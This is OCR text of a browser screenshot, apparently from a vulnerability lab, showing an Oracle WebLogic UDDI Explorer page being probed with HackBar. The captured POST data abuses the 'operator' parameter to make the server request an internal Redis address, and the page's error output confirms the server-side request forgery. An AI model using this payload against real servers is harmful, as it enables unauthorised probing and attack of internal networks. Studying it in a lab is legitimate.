 120.46.150.196:7001//uddiexplorer/SearchPublicRegistries.jsp
搜索
合天网安实验室-专业... fofa网络空间测绘 TideFinger 潮汐指纹 哔哩哔哩 ( ゜- ゜)つロ ... 腾讯课堂 GitHub Google 首页 - vulfocus IP WHOIS查询 - 站长... 导航
Oracle WebLogic Server
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name 111
Search by key 111
Search for 111 in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.2:6379 which did not have a valid SOAP content-type: null.
Copyright (c) 2002, 2010, Oracle and/or its affiliates. All rights reserved
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://120.46.150.196:7001//uddiexplorer/SearchPublicRegistries.jsp
Post data Referer User Agent Cookies Clear All
operator=http://172.18.0.2:6379&rdoSearch=name&txtSearchname=111&txtSearchkey=111&txtSearchfor=111&selfor=Business
location&btnSubmit=Search
过滤输出
错误 警告